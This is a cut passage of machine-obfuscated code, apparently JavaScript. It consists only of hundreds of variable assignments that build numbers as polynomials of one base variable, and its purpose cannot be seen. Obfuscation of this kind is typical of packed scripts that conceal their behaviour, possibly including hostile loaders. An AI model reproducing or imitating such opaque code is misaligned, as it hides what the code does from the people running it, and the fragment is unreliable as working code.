CB*CB,RH=Sk+Ok*CB+nX*CB*CB,bm=Av+CB+CB*CB+CB*CB*CB,RC=F+WX*CB+Ok*CB*CB+CB*CB*CB,zc=WX+Av*CB+nX*CB*CB+CB*CB*CB,GP=bU+F*CB+F*CB*CB+CB*CB*CB,Mb=F+CB+F*CB*CB+CB*CB*CB,Nq=rv+bU*CB+WX*CB*CB+CB*CB*CB,VA=TU+Av*CB+TU*CB*CB+CB*CB*CB,GU=rv+bU*CB+Ok*CB*CB,JO=Ok+Sk*CB,qj=rv+WX*CB+F*CB*CB+CB*CB*CB,JP=bU+CB+TU*CB*CB+CB*CB*CB,kq=rv+Av*CB+TU*CB*CB,BF=bU+CB,FC=rv+WX*CB+Sk*CB*CB+CB*CB*CB,q=Lv+CB+Sk*CB*CB,YT=nX+rv*CB+nX*CB*CB,d1=F+bU*CB+CB*CB,HS=bU+Sk*CB+TU*CB*CB+CB*CB*CB,nd=Av+F*CB+Av*CB*CB+Av*CB*CB*CB+Ok*CB*CB*CB*CB,g7=Av+rv*CB+TU*CB*CB+CB*CB*CB,Tw=WX+rv*CB+TU*CB*CB+CB*CB*CB,fP=WX+Ok*CB+WX*CB*CB+CB*CB*CB,Vd=Sk+WX*CB+rv*CB*CB,JV=Ok+Av*CB+CB*CB,xh=WX+bU*CB+nX*CB*CB,Eg=F+CB+WX*CB*CB+CB*CB*CB,Sg=WX+WX*CB+CB*CB+CB*CB*CB,sB=TU+rv*CB+CB*CB,HW=rv+Sk*CB+WX*CB*CB+CB*CB*CB,N5=Av+bU*CB+CB*CB+CB*CB*CB,IF=WX+Ok*CB,Cp=TU+bU*CB+F*CB*CB+CB*CB*CB,kx=Lv+rv*CB+Ok*CB*CB+CB*CB*CB,w1=Ok+Sk*CB+nX*CB*CB,PC=Ok+TU*CB+Ok*CB*CB+CB*CB*CB,WH=F+TU*CB+TU*CB*CB,SQ=WX+Sk*CB+F*CB*CB+CB*CB*CB,Nd=Av+TU*CB,TD=bU+bU*CB+TU*CB*CB,nm=Sk+Av*CB+CB*CB+CB*CB*CB,wx=Lv+Sk*CB+Ok*CB*CB+CB*CB*CB,Kg=bU+Ok*CB+WX*CB*CB+CB*CB*CB,hb=Lv+Av*CB+F*CB*CB+CB*CB*CB,mw=WX+rv*CB+WX*CB*CB+CB*CB*CB,j8=F+rv*CB+Sk*CB*CB+CB*CB*CB,cU=TU+WX*CB+nX*CB*CB,PS=Sk+F*CB+F*CB*CB+CB*CB*CB,Gb=Lv+bU*CB+Av*CB*CB+CB*CB*CB,Rx=Ok+nX*CB+WX*CB*CB+CB*CB*CB,nD=WX+TU*CB,pg=Av+Sk*CB+Av*CB*CB+CB*CB*CB,Jp=bU+bU*CB+CB*CB+CB*CB*CB,Ih=Lv+Ok*CB+TU*CB*CB,jC=TU+Av*CB+nX*CB*CB+CB*CB*CB,zL=bU+nX*CB+nX*CB*CB,B=Lv+Ok*CB,l5=F+WX*CB+F*CB*CB+CB*CB*CB,tP=rv+F*CB+CB*CB+CB*CB*CB,hj=Lv+nX*CB+TU*CB*CB+CB*CB*CB,BA=Sk+Ok*CB+Av*CB*CB+CB*CB*CB,DP=Av+Sk*CB+nX*CB*CB+CB*CB*CB,XU=Ok+nX*CB+Av*CB*CB,ZD=F+Av*CB+Sk*CB*CB,Gq=Sk+nX*CB,Vj=TU+TU*CB+nX*CB*CB+CB*CB*CB,Jj=nX+bU*CB+F*CB*CB+CB*CB*CB,KL=Ok+bU*CB+CB*CB,KC=F+WX*CB+bU*CB*CB+CB*CB*CB,NB=Lv+F*CB+Sk*CB*CB,IV=TU+CB,Ic=rv+TU*CB+nX*CB*CB+CB*CB*CB,KA=Lv+nX*CB+bU*CB*CB+CB*CB*CB,AA=TU+TU*CB+Sk*CB*CB+CB*CB*CB,tQ=TU+Av*CB+CB*CB+CB*CB*CB,xv=Lv+CB+Ok*CB*CB,nW=F+bU*CB+CB*CB+CB*CB*CB,Ux=Av+TU*CB+Sk*CB*CB+CB*CB*CB,x1=Sk+Sk*CB+nX*CB*CB,bq=Sk+WX*CB+nX*CB*CB,Mh=TU+Av*CB,SC=F+Sk*CB+F*CB*CB+CB*CB*CB,q3=rv+Ok*CB+rv*CB*CB+CB*CB*CB,RL=bU+Ok*CB+nX*CB*CB,f3=F+WX*CB+nX*CB*CB+CB*CB*CB,Hd=Ok+rv*CB+Ok*CB*CB,dA=nX+rv*CB+nX*CB*CB+CB*CB*CB,xD=bU+TU*CB+TU*CB*CB+CB*CB*CB,Ad=F+CB+Sk*CB*CB,Lq=Ok+nX*CB+TU*CB*CB,nb=rv+Sk*CB+nX*CB*CB+CB*CB*CB,E7=TU+Sk*CB+Ok*CB*CB+CB*CB*CB,tb=nX+Sk*CB+CB*CB+CB*CB*CB,QD=Sk+CB+TU*CB*CB,zw=WX+F*CB+CB*CB+CB*CB*CB,Nh=Lv+F*CB,Pk=F+F*CB+CB*CB,bF=nX+Sk*CB+F*CB*CB,BP=TU+CB+TU*CB*CB+CB*CB*CB,Gx=bU+rv*CB+bU*CB*CB+CB*CB*CB,Yp=Sk+bU*CB+TU*CB*CB+CB*CB*CB,Jc=Av+bU*CB+Av*CB*CB+CB*CB*CB,wH=rv+nX*CB+F*CB*CB,pT=rv+F*CB,XF=Ok+F*CB+CB*CB+CB*CB*CB,gA=Av+WX*CB+nX*CB*CB+CB*CB*CB,Fx=Ok+bU*CB+Sk*CB*CB+CB*CB*CB,NU=WX+WX*CB+Sk*CB*CB,zm=Lv+bU*CB+nX*CB*CB+CB*CB*CB,Vb=Av+Av*CB+F*CB*CB+CB*CB*CB,jx=F+Sk*CB+nX*CB*CB+CB*CB*CB,cA=Av+F*CB+F*CB*CB+CB*CB*CB,cw=Ok+nX*CB+Av*CB*CB+CB*CB*CB,s3=Ok+Sk*CB+Av*CB*CB+CB*CB*CB,O3=bU+Av*CB+Sk*CB*CB+CB*CB*CB,NQ=bU+TU*CB+CB*CB+CB*CB*CB,gh=WX+nX*CB,sL=nX+F*CB+CB*CB,vx=nX+F*CB+CB*CB+CB*CB*CB,c5=WX+CB+CB*CB+CB*CB*CB,lX=rv+rv*CB+Ok*CB*CB+CB*CB*CB,FW=Sk+bU*CB+WX*CB*CB+CB*CB*CB,Jh=bU+Sk*CB+F*CB*CB,kQ=Sk+rv*CB+F*CB*CB+CB*CB*CB,zP=Sk+F*CB+nX*CB*CB+CB*CB*CB,kj=Av+bU*CB+Sk*CB*CB+CB*CB*CB,nw=Lv+TU*CB+Av*CB*CB+CB*CB*CB,p8=WX+Ok*CB+TU*CB*CB+CB*CB*CB,sw=bU+Ok*CB+CB*CB+CB*CB*CB,I=F+Ok*CB+CB*CB,VL=rv+F*CB+TU*CB*CB,r3=nX+bU*CB+nX*CB*CB+CB*CB*CB,Sp=rv+bU*CB+Av*CB*CB+CB*CB*CB,SX=Av+Av*CB+nX*CB*CB,Kd=Sk+Sk*CB+Ok*CB*CB,pU=F+F*CB,dT=F+CB,Mx=Ok+rv*CB+Sk*CB*CB+CB*CB*CB,rA=WX+bU*CB+nX*CB*CB+CB*CB*CB,vW=bU+nX*CB+CB*CB+CB*CB*CB,bg=rv+CB+TU*CB*CB+CB*CB*CB,JX=Lv+WX*CB+Av*CB*CB,dH=TU+nX*CB,KD=Av+Ok*CB+Av*CB*CB,j5=WX+rv*CB+nX*CB*CB+CB*CB*CB,L3=rv+CB+Av*CB*CB+CB*CB*CB,rc=WX+CB+Sk*CB*CB+CB*CB*CB,tA=bU+WX*CB+bU*CB*CB+CB*CB*CB,ZX=rv+Av*CB+nX*CB*CB+CB*CB*CB,LQ=nX+WX*CB+CB*CB+CB*CB*CB,pQ=WX+WX*CB+nX*CB*CB+CB*CB*CB,cg=rv+Sk*CB+F*CB*CB+CB*CB*CB,km=F+TU*CB+TU*CB*CB+CB*CB*CB,tv=rv+Ok*CB+TU*CB*CB,H=Av+bU*CB+Av*CB*CB,Ub=WX+TU*CB+CB*CB+CB*CB*CB,mJ=TU+Sk*CB+F*CB*CB,Rk=Ok+rv*CB+Av*CB*CB,cC=nX+nX*CB+TU*CB*CB+CB*CB*CB,zF=Sk+WX*CB+CB*CB,lb=Av+CB+nX*CB*CB+CB*CB*CB,vJ=Av+nX*CB+F*CB*CB,Sx=Lv+bU*CB+F*CB*CB+CB*CB*CB,Nw=F+rv*CB+nX*CB*CB+CB*CB*CB,fQ=Ok+Sk*CB+CB*CB+CB*CB*CB,PT=F+Sk*CB+Ok*CB*CB,U3=WX+F*CB+Av*CB*CB+CB*CB*CB,lH=Ok+bU*CB+TU*CB*CB+CB*CB*CB,xm=WX+Av*CB+TU*CB*CB+CB*CB*CB,Sw=Lv+TU*CB+nX*CB*CB+CB*CB*CB,bW=F+bU*CB+Av*CB*CB+CB*CB*CB,Sh=TU+Sk*CB+CB*CB+CB*CB*CB,lj=TU+TU*CB+rv*CB*CB+CB*CB*CB,P3=F+WX*CB+WX*CB*CB+CB*CB*CB,MA=WX+TU*CB+F*CB*CB+CB*CB*CB,OT=nX+Sk*CB+CB*CB,KV=Lv+nX*CB+F*CB*CB+CB*CB*CB,Zg=TU+nX*CB+Ok*CB*CB+CB*CB*CB,BW=Sk+CB+CB*CB+CB*CB*CB,dX=Sk+Ok*CB+CB*CB,DQ=F+Av*CB+nX*CB*CB+CB*CB*CB,Gc=F+WX*CB+Sk*CB*CB+CB*CB*CB,pD=TU+CB+F*CB*CB+CB*CB*CB,MX=F+Sk*CB+CB*CB,Hx=rv+bU*CB+Ok*CB*CB+CB*CB*CB,YJ=bU+nX*CB,vw=bU+Sk*CB+Av*CB*CB+CB*CB*CB,qm=nX+Av*CB+WX*CB*CB+CB*CB*CB,Ch=Lv+Sk*CB+F*CB*CB,zW=Sk+Sk*CB+F*CB*CB+CB*CB*CB,Gv=Ok+rv*CB+TU*CB*CB,Lx=Sk+bU*CB+CB*CB+CB*CB*CB,L1=rv+Ok*CB+Sk*CB*CB,AO=nX+Av*CB,jg=Av+Sk*CB+TU*CB*CB+CB*CB*CB,qv=Ok+CB+Sk*CB*CB,vg=nX+rv*CB+TU*CB*CB+CB*CB*CB,Pd=F+Ok*CB+nX*CB*CB,sX=Av+rv*CB+CB*CB,rw=nX+rv*CB+F*CB*CB+CB*CB*CB,vA=Ok+Av*CB+CB*CB+CB*CB*CB,cF=TU+bU*CB+TU*CB*CB,tp=nX+bU*CB+CB*CB+CB*CB*CB,Q1=nX+CB+Sk*CB*CB,EQ=F+CB+TU*CB*CB+CB*CB*CB,ED=F+nX*CB+TU*CB*CB,PP=nX+WX*CB+nX*CB*CB+CB*CB*CB,CO=Av+CB,JB=Av+Ok*CB+F*CB*CB,Y5=F+Ok*CB+CB*CB+CB*CB*CB,Hm=Ok+bU*CB+Ok*CB*CB+CB*CB*CB,Rb=WX+Sk*CB+nX*CB*CB+CB*CB*CB,Uj=rv+rv*CB+WX*CB*CB+CB*CB*CB,Fm=bU+F*CB+TU*CB*CB+CB*CB*CB,mb=nX+Av*CB+TU*CB*CB+CB*CB*CB,Ww=rv+Sk*CB+Av*CB*CB+CB*CB*CB,CH=rv+nX*CB,Cw=Av+Sk*CB+F*CB*CB+CB*CB*CB,OF=Ok+F*CB,C7=Ok+Ok*CB+CB*CB+CB*CB*CB,hg=nX+bU*CB+WX*CB*CB+CB*CB*CB,Eb=bU+CB+Av*CB*CB+CB*CB*CB,t3=Lv+F*CB+CB*CB+CB*CB*CB,VP=bU+Ok*CB+Sk*CB*CB+CB*CB*CB,j1=Sk+Ok*CB+Ok*CB*CB,dx=bU+rv*CB+WX*CB*CB+CB*CB*CB,Zh=rv+bU*CB,J7=TU+bU*CB+WX*CB*CB+CB*CB*CB,xW=WX+TU*CB+nX*CB*CB+CB*CB*CB,vb=Sk+Sk*CB+Sk*CB*CB+CB*CB*CB,IT=Sk+rv*CB+TU*CB*CB,qw=nX+CB+WX*CB*CB+CB*CB*CB,VH=nX+F*CB+TU*CB*CB,wv=TU+bU*CB,Ed=rv+F*CB+Av*CB*CB,p1=Ok+TU*CB,Og=Lv+WX*CB+TU*CB*CB+CB*CB*CB,pW=Ok+bU*CB+F*CB*CB+CB*CB*CB,Lm=Lv+Ok*CB+Av*CB*CB+CB*CB*CB,ck=bU+Sk*CB+CB*CB,Uc=Ok+WX*CB+WX*CB*CB+CB*CB*CB,K8=nX+CB+Av*CB*CB+CB*CB*CB,zg=Lv+F*CB+nX*CB*CB+CB*CB*CB,fD=Lv+CB+Av*CB*CB,tk=WX+Av*CB+nX*CB*CB,I5=bU+CB+F*CB*CB+CB*CB*CB,fA=Lv+rv*CB+CB*CB+CB*CB*CB,O7=Lv+Ok*CB+rv*CB*CB+CB*CB*CB,fm=Sk+Sk*CB+CB*CB+CB*CB*CB,Xj=Sk+TU*CB+Av*CB*CB+CB*CB*CB,Zx=bU+WX*CB+TU*CB*CB+CB*CB*CB,GD=rv+nX*CB+TU*CB*CB,VB=Av+CB+Sk*CB*CB,V=nX+Ok*CB+Av*CB*CB+CB*CB*CB,nA=Lv+Av*CB+rv*CB*CB+CB*CB*CB,QC=Lv+bU*CB+Sk*CB*CB+CB*CB*CB,mC=TU+bU*CB+TU*CB*CB+CB*CB*CB,Gm=Ok+Sk*CB+nX*CB*CB+CB*CB*CB,vU=nX+TU*CB+TU*CB*CB,lx=WX+CB+F*CB*CB+CB*CB*CB,EW=Sk+Av*CB+WX*CB*CB+CB*CB*CB,A1=Sk+TU*CB+nX*CB*CB,lT=Lv+CB+CB*CB,GV=nX+WX*CB+F*CB*CB+CB*CB*CB,UQ=Av+rv*CB+WX*CB*CB+CB*CB*CB,Rc=F+TU*CB+nX*CB*CB+CB*CB*CB,zj=rv+WX*CB+Ok*CB*CB+CB*CB*CB,lQ=nX+Sk*CB+nX*CB*CB+CB*CB*CB,P8=TU+Sk*CB+TU*CB*CB+CB*CB*CB,wd=WX+nX*CB+F*CB*CB,hx=Lv+WX*CB+F*CB*CB+CB*CB*CB,AT=nX+F*CB+Sk*CB*CB,M7=nX+Ok*CB+Ok*CB*CB+CB*CB*CB,dc=TU+Ok*CB+TU*CB*CB+CB*CB*CB,Ck=bU+WX*CB+nX*CB*CB+CB*CB*CB,cT=Ok+CB+nX*CB*CB+CB*CB*CB,Gp=F+Av*CB+rv*CB*CB+CB*CB*CB,jP=F+Av*CB+Av*CB*CB+CB*CB*CB,c8=WX+Av*CB+F*CB*CB+CB*CB*CB,bp=rv+rv*CB+F*CB*CB+CB*CB*CB,wh=WX+TU*CB+F*CB*CB+Ok*CB*CB*CB+Av*CB*CB*CB*CB,XB=bU+CB+Ok*CB*CB,wF=WX+Ok*CB+F*CB*CB,vk=TU+WX*CB+TU*CB*CB,cW=bU+Ok*CB+F*CB*CB+CB*CB*CB,QS=TU+nX*CB+WX*CB*CB+CB*CB*CB,bh=bU+Sk*CB+Av*CB*CB,PF=TU+rv*CB+nX*CB*CB,DX=Av+CB+nX*CB*CB,Qm=WX+nX*CB+F*CB*CB+CB*CB*CB,UA=TU+rv*CB+Sk*CB*CB+CB*CB*CB,lg=F+Ok*CB+Sk*CB*CB+CB*CB*CB,wA=F+Av*CB+Sk*CB*CB+CB*CB*CB,CA=Lv+Av*CB+WX*CB*CB+CB*CB*CB,IB=nX+nX*CB+F*CB*CB,nc=rv+Av*CB+Av*CB*CB+CB*CB*CB,IL=F+TU*CB+Sk*CB*CB,Mg=F+F*CB+F*CB*CB+CB*CB*CB,kw=Ok+nX*CB+Sk*CB*CB+CB*CB*CB,Ym=Lv+WX*CB+WX*CB*CB+CB*CB*CB,jk=F+F*CB+Sk*CB*CB,xT=TU+Av*CB+nX*CB*CB,U7=Lv+Sk*CB+WX*CB*CB+CB*CB*CB,SU=Lv+nX*CB+F*CB*CB,Wm=TU+Ok*CB+F*CB*CB+CB*CB*CB,vh=nX+F*CB+F*CB*CB,kA=F+Ok*CB+WX*CB*CB+CB*CB*CB,v3=Lv+TU*CB+rv*CB*CB+CB*CB*CB,gm=WX+nX*CB+Av*CB*CB+CB*CB*CB,mV=rv+F*CB+CB*CB,qx=Av+nX*CB+Av*CB*CB+CB*CB*CB,tW=Av+Ok*CB+TU*CB*CB+CB*CB*CB,sj=nX+Av*CB+nX*CB*CB+CB*CB*CB,tO=bU+Av*CB,qk=WX+nX*CB+CB*CB,gw=rv+bU*CB+TU*CB*CB+CB*CB*CB,xC=rv+nX*CB+WX*CB*CB+CB*CB*CB,dU=WX+TU*CB+F*CB*CB,fH=TU+WX*CB+CB*CB,I3=WX+rv*CB+rv*CB*CB+CB*CB*CB,kh=Av+Ok*CB,Fj=Ok+Sk*CB+Ok*CB*CB+CB*CB*CB,Od=Lv+Sk*CB,S3=WX+bU*CB+CB*CB+CB*CB*CB,Tj=Sk+Av*CB+Ok*CB*CB+CB*CB*CB,vj=Av+WX*CB+CB*CB+CB*CB*CB,D8=Sk+CB+TU*CB*CB+CB*CB*CB,fk=F+rv*CB+Ok*CB*CB,bB=Ok+TU*CB+TU*CB*CB,EO=WX+Sk*CB+CB*CB,BH=bU+rv*CB+CB*CB,pC=rv+bU*CB+CB*CB+CB*CB*CB,kC=Lv+Ok*CB+TU*CB*CB+CB*CB*CB,Ij=Lv+rv*CB+TU*CB*CB+CB*CB*CB,F1=Sk+TU*CB+Av*CB*CB,WP=Av+nX*CB+Ok*CB*CB+CB*CB*CB,LA=WX+TU*CB+TU*CB*CB+CB*CB*CB,Sv=F+Sk*CB+Sk*CB*CB,I7=rv+F*CB+Ok*CB*CB+CB*CB*CB,qD=rv+Ok*CB+Av*CB*CB+CB*CB*CB,hL=Av+bU*CB+nX*CB*CB,FO=Ok+Av*CB+Sk*CB*CB,S5=Av+Ok*CB+WX*CB*CB+CB*CB*CB,bP=nX+Ok*CB+F*CB*CB+CB*CB*CB,b7=Lv+Av*CB+CB*CB+CB*CB*CB,Hw=Ok+Ok*CB+Av*CB*CB+CB*CB*CB,LV=Av+bU*CB+F*CB*CB,Jd=Ok+Sk*CB+F*CB*CB+CB*CB*CB,LB=Av+nX*CB+WX*CB*CB+CB*CB*CB,Qv=nX+WX*CB+F*CB*CB,hT=TU+F*CB+Ok*CB*CB,v5=WX+TU*CB+Ok*CB*CB+CB*CB*CB,QV=bU+WX*CB+TU*CB*CB,WL=bU+CB+F*CB*CB+Ok*CB*CB*CB+Av*CB*CB*CB*CB,SH=WX+F*CB+WX*CB*CB+CB*CB*CB,NW=WX+Sk*CB+CB*CB+CB*CB*CB,pv=Lv+nX*CB+Ok*CB*CB,c7=bU+Av*CB+CB*CB+CB*CB*CB,mO=F+TU*CB,Mk=nX+nX*CB,jc=bU+Sk*CB+WX*CB*CB+CB*CB*CB,dg=Lv+F*CB+WX*CB*CB+CB*CB*CB,vS=rv+F*CB+TU*CB*CB+CB*CB*CB,R8=Sk+Ok*CB+nX*CB*CB+CB*CB*CB,Bw=Sk+WX*CB+Av*CB*CB+CB*CB*CB,JS=nX+nX*CB+Av*CB*CB+CB*CB*CB,nV=WX+Av*CB+F*CB*CB,x8=nX+rv*CB+Av*CB*CB+CB*CB*CB,V8=nX+WX*CB+rv*CB*CB+CB*CB*CB,Lb=Ok+WX*CB+nX*CB*CB+CB*CB*CB,dp=F+F*CB+CB*CB+CB*CB*CB,Zp=bU+TU*CB+bU*CB*CB+CB*CB*CB,Bk=WX+CB+TU*CB*CB+CB*CB*CB,U1=WX+CB+F*CB*CB,TF=rv+WX*CB+nX*CB*CB,Zc=Ok+nX*CB+TU*CB*CB+CB*CB*CB,P7=Ok+WX*CB+F*CB*CB+CB*CB*CB,WA=TU+nX*CB+Av*CB*CB+CB*CB*CB,Vc=rv+Ok*CB+WX*CB*CB+CB*CB*CB,tg=Ok+Ok*CB+Sk*CB*CB+CB*CB*CB,kF=Av+nX*CB+Sk*CB*CB,YL=Sk+TU*CB+F*CB*CB,xJ=Lv+Av*CB+CB*CB,QO=bU+CB+nX*CB*CB,xA=WX+Sk*CB+Av*CB*CB+CB*CB*CB,vc=Lv+Ok*CB+WX*CB*CB+CB*CB*CB,cL=bU+bU*CB,X5=rv+nX*CB+Ok*CB*CB+CB*CB*CB,nP=F+bU*CB+WX*CB*CB+CB*CB*CB,n8=TU+Av*CB+Sk*CB*CB+CB*CB*CB,OS=nX+F*CB+Sk*CB*CB+CB*CB*CB,Nb=WX+F*CB+TU*CB*CB+CB*CB*CB,kJ=Lv+nX*CB+TU*CB*CB,RA=F+Sk*CB+Sk*CB*CB+CB*CB*CB,DB=nX+TU*CB,Wp=WX+WX*CB+Av*CB*CB+CB*CB*CB,zk=F+rv*CB+F*CB*CB,Yj=bU+bU*CB+F*CB*CB+CB*CB*CB,vT=bU+F*CB+Sk*CB*CB,nB=bU+Ok*CB+CB*CB,hH=WX+bU*CB+TU*CB*CB,E1=bU+TU*CB,Cg=rv+CB+CB*CB+CB*CB*CB,DC=Av+TU*CB+TU*CB*CB+CB*CB*CB,LT=Sk+nX*CB+nX*CB*CB,PJ=Ok+F*CB+Sk*CB*CB,Cb=Sk+CB+Av*CB*CB+CB*CB*CB,jS=nX+bU*CB+Av*CB*CB+CB*CB*CB,jm=TU+bU*CB+Sk*CB*CB+CB*CB*CB,zA=Sk+rv*CB+WX*CB*CB+CB*CB*CB,gd=TU+Ok*CB,RV=Lv+rv*CB+nX*CB*CB,tm=Av+TU*CB+Av*CB*CB+CB*CB*CB,xV=Ok+WX*CB+TU*CB*CB,mQ=Ok+WX*CB+CB*CB+CB*CB*CB,hQ=WX+Av*CB+WX*CB*CB+CB*CB*CB,vH=rv+Av*CB+nX*CB*CB,Cv=nX+WX*CB+Ok*CB*CB,BS=Sk+TU*CB+CB*CB+CB*CB*CB,Kx=Av+bU*CB+F*CB*CB+CB*CB*CB,cj=Ok+WX*CB+Ok*CB*CB+CB*CB*CB,Pw=Ok+CB+rv*CB*CB+CB*CB*CB,R7=Lv+CB+TU*CB*CB+CB*CB*CB,cH=Sk+Ok*CB,EL=bU+WX*CB+F*CB*CB+CB*CB*CB,vv=Ok+bU*CB+Sk*CB*CB,Z8=F+Ok*CB+TU*CB*CB+CB*CB*CB,D1=rv+Sk*CB+nX*CB*CB,AQ=WX+WX*CB+Ok*CB*CB+CB*CB*CB,GH=TU+TU*CB+F*CB*CB,VD=Sk+TU*CB,sS=bU+nX*CB+F*CB*CB+CB*CB*CB,Z5=rv+bU*CB+Sk*CB*CB+CB*CB*CB,BQ=rv+CB+nX*CB*CB+CB*CB*CB,N3=bU+nX*CB+bU*CB*CB+CB*CB*CB,gg=WX+CB+WX*CB*CB+CB*CB*CB,f8=rv+F*CB+Av*CB*CB+CB*CB*CB,Iq=F+CB+F*CB*CB,KQ=Lv+Av*CB+Sk*CB*CB+CB*CB*CB,CS=F+Av*CB+F*CB*CB+CB*CB*CB,Qb=nX+F*CB+Av*CB*CB+CB*CB*CB,g8=Lv+nX*CB+WX*CB*CB+CB*CB*CB,dV=rv+rv*CB+nX*CB*CB,fq=rv+bU*CB+Av*CB*CB,Qx=WX+bU*CB+WX*CB*CB+CB*CB*CB,kv=WX+F*CB,mk=bU+WX*CB+Av*CB*CB,Wb=F+rv*CB+TU*CB*CB+CB*CB*CB,wp=Av+CB+Ok*CB*CB+CB*CB*CB,jX=Lv+WX*CB+CB*CB,sP=Sk+Ok*CB+WX*CB*CB+CB*CB*CB,VX=TU+WX*CB+Ok*CB*CB+CB*CB*CB,SV=Ok+bU*CB+nX*CB*CB,AP=rv+CB+Ok*CB*CB+CB*CB*CB,CF=rv+bU*CB+Sk*CB*CB,AC=Sk+Av*CB+TU*CB*CB+CB*CB*CB,pm=Sk+WX*CB+nX*CB*CB+CB*CB*CB,JQ=F+TU*CB+Av*CB*CB+CB*CB*CB,Ej=WX+Ok*CB+Av*CB*CB+CB*CB*CB,FH=Ok+F*CB+Av*CB*CB+Av*CB*CB*CB+Ok*CB*CB*CB*CB,nT=Sk+bU*CB+TU*CB*CB,OW=rv+nX*CB+nX*CB*CB+CB*CB*CB,tX=Ok+Ok*CB+nX*CB*CB+CB*CB*CB,rQ=Lv+Av*CB+Ok*CB*CB+CB*CB*CB,jp=Lv+WX*CB+Av*CB*CB+CB*CB*CB,Dm=Lv+CB+Av*CB*CB+CB*CB*CB,wJ=Lv+Av*CB,JW=Sk+nX*CB+Ok*CB*CB+CB*CB*CB,lF=Ok+bU*CB+TU*CB*CB+Av*CB*CB*CB+Av*CB*CB*CB*CB,B8=Lv+rv*CB+Sk*CB*CB+CB*CB*CB,qg=rv+nX*CB+CB*CB+CB*CB*CB,BD=Lv+CB+nX*CB*CB,q8=nX+Av*CB+Ok*CB*CB+CB*CB*CB,Ep=rv+nX*CB+TU*CB*CB+CB*CB*CB,FP=Lv+Ok*CB+CB*CB+CB*CB*CB,jA=TU+bU*CB+Av*CB*CB+CB*CB*CB,wQ=Sk+nX*CB+Av*CB*CB+CB*CB*CB,Fq=F+TU*CB+Av*CB*CB,xP=Sk+Av*CB+nX*CB*CB+CB*CB*CB,c3=Ok+Av*CB+nX*CB*CB+CB*CB*CB,Hg=nX+WX*CB+bU*CB*CB+CB*CB*CB,C8=bU+F*CB+WX*CB*CB+CB*CB*CB,Vg=WX+bU*CB+rv*CB*CB+CB*CB*CB,sg=Av+WX*CB+Av*CB*CB+CB*CB*CB,SW=F+bU*CB+F*CB*CB+CB*CB*CB,CW=WX+F*CB+nX*CB*CB+CB*CB*CB,Gh=Lv+Sk*CB+Av*CB*CB,qA=F+bU*CB+TU*CB*CB+CB*CB*CB,Fc=TU+WX*CB+CB*CB+CB*CB*CB,YW=Ok+rv*CB+rv*CB*CB+CB*CB*CB,TH=TU+Av*CB+TU*CB*CB,V7=Sk+nX*CB+CB*CB+CB*CB*CB,gx=Av+Sk*CB+CB*CB+CB*CB*CB,Nc=Ok+Av*CB+Sk*CB*CB+CB*CB*CB,Nv=Av+TU*CB+rv*CB*CB,Wv=bU+Sk*CB,gc=TU+Ok*CB+WX*CB*CB+CB*CB*CB,Bq=rv+TU*CB,fj=rv+Av*CB+TU*CB*CB+CB*CB*CB,A7=nX+WX*CB+TU*CB*CB+CB*CB*CB,hX=nX+bU*CB,Mm=Lv+Ok*CB+F*CB*CB+CB*CB*CB,A5=Ok+F*CB+TU*CB*CB+CB*CB*CB,ZQ=F+Av*CB+WX*CB*CB+CB*CB*CB,bv=Ok+Sk*CB+Sk*CB*CB,Aj=Av+WX*CB+Ok*CB*CB+CB*CB*CB,Lk=Sk+rv*CB+Av*CB*CB,Jk=Lv+bU*CB+F*CB*CB,O5=rv+nX*CB+rv*CB*CB+CB*CB*CB,RF=TU+Av*CB+Sk*CB*CB,Ig=nX+F*CB+F*CB*CB+CB*CB*CB,X7=Ok+bU*CB+WX*CB*CB+CB*CB*CB,jF=Av+Sk*CB+Ok*CB*CB,s7=WX+bU*CB+Av*CB*CB+CB*CB*CB,Rm=WX+nX*CB+CB*CB+CB*CB*CB,n3=Lv+Ok*CB+nX*CB*CB+CB*CB*CB,fp=Av+rv*CB+F*CB*CB+CB*CB*CB,gP=Sk+TU*CB+F*CB*CB+CB*CB*CB,r5=F+TU*CB+F*CB*CB+CB*CB*CB,FJ=bU+TU*CB+F*CB*CB,Z=TU+rv*CB+Sk*CB*CB,sp=Av+bU*CB+nX*CB*CB+CB*CB*CB,RJ=Ok+Ok*CB+TU*CB*CB,TA=bU+F*CB+nX*CB*CB+CB*CB*CB,NO=bU+WX*CB+CB*CB,GO=WX+Av*CB,hS=Ok+TU*CB+WX*CB*CB+CB*CB*CB,wD=Sk+WX*CB+F*CB*CB,ZC=bU+WX*CB+CB*CB+CB*CB*CB,hw=Lv+Av*CB+Av*CB*CB+CB*CB*CB,mH=F+Sk*CB+nX*CB*CB,Kb=TU+CB+Av*CB*CB+CB*CB*CB,wP=TU+TU*CB+CB*CB+CB*CB*CB,px=Sk+Sk*CB+rv*CB*CB+CB*CB*CB,H5=Lv+CB+Sk*CB*CB+CB*CB*CB,TL=Lv+Ok*CB+Ok*CB*CB,Sj=F+CB+Ok*CB*CB+CB*CB*CB,tx=Av+F*CB+nX*CB*CB+CB*CB*CB,dw=Ok+CB+Sk*CB*CB+CB*CB*CB,kg=Sk+bU*CB+Av*CB*CB+CB*CB*CB,N7=Sk+F*CB+TU*CB*CB+CB*CB*CB,Ug=TU+WX*CB+bU*CB*CB+CB*CB*CB,ID=rv+Av*CB+WX*CB*CB+CB*CB*CB,Cm=bU+rv*CB+CB*CB+CB*CB*CB,jj=Ok+nX*CB+CB*CB+CB*CB*CB,pA=rv+TU*CB+CB*CB+CB*CB*CB,Zb=F+WX*CB+Av*CB*CB+CB*CB*CB,K7=Ok+nX*CB+nX*CB*CB+CB*CB*CB,S=F+Av*CB+TU*CB*CB,SS=Sk+TU*CB+Ok*CB*CB+CB*CB*CB,K3=F+WX*CB+CB*CB+CB*CB*CB,J8=Lv+TU*CB+WX*CB*CB+CB*CB*CB,xj=F+Av*CB+CB*CB+CB*CB*CB,Gg=Ok+rv*CB+F*CB*CB+CB*CB*CB,gC=WX+WX*CB+F*CB*CB+CB*CB*CB,zQ=Av+nX*CB+TU*CB*CB+CB*CB*CB,Y7=rv+Sk*CB+TU*CB*CB+CB*CB*CB,rW=bU+rv*CB+Av*CB*CB+CB*CB*CB,Gj=F+WX*CB+TU*CB*CB+CB*CB*CB,Pp=F+Ok*CB+Ok*CB*CB+CB*CB*CB,Hp=Sk+Ok*CB+TU*CB*CB+CB*CB*CB,bA=F+TU*CB+WX*CB*CB+CB*CB*CB,nh=Sk+Av*CB+F*CB*CB,MF=bU+F*CB+nX*CB*CB+WX*CB*CB*CB+CB*CB*CB*CB,zV=bU+TU*CB+Av*CB*CB,fb=F+rv*CB+WX*CB*CB+CB*CB*CB,N=F+rv*CB+Sk*CB*CB,Up=F+nX*CB+O